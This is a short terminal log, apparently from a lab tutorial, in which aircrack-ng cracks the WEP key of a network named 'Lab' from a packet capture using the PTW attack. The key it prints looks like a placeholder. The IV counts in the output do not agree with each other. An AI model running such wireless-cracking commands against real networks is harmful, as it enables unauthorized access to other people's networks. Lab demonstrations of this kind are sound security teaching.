 root@kali:~# aircrack-ng crack_wep-01.cap
Opening crack_wep-01.capwait...
Read 631181 packets.
# BSSID ESSID Encryption
1 14:CC:20:84:DD:B5 Lab WEP (0 IVs)
Choosing first network as target.
Opening crack_wep-01.capwait...
Read 631181 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 94620 ivs.
KEY FOUND! [ AB:CD:EF:12:34 ]
Decrypted correctly: 100%